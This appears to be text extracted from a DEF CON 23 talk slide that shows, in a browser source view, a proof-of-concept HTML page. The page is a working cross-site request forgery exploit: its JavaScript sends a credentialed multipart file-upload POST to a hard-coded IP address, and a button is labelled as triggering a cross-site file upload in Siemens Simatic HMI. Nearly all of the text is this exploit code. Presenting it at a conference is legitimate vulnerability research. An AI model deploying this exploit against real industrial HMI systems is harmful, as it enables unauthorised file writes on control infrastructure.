 DEFCON
DEFCON
DEFC
DEF CON
LAS VEGAS 23
BALLY'S
File Edit View History Bookmarks Tools Help
file:///C:/Use...top/demo.html
MiniWeb Directory Browser
file:///C:/Use...op/temp.html#
MiniWeb File Browser
Source of: file:///C:/Users/Hunter%20Wagon/Desktop/temp.html# - Mozilla Firefox
File Edit View Help
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://5.152.175.47/files", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "de-de,de;q=0.8,en-us;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart/form-data;
boundary=---------------------------256672629917035");
xhr.withCredentials = "true";
var body = "-----------------------------256672629917035\r\n" +
"Content-Disposition: form-data; name=\"file\"; filename=\"test2.txt\"\r\n" +
"Content-Type: text/plain\r\n" +
"\r\n" +
"test3\r\n" +
"-----------------------------256672629917035--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<hr></hr>
<center> <img src="hunt.jpg"></img><br><br>
<input type="submit" value="Trigger Cross-site File Upload in Siemens Simatic HMI"
onclick="submitRequest();" /></center>
<hr></hr>
</form>
</body>
</html>
Line 22, Col 8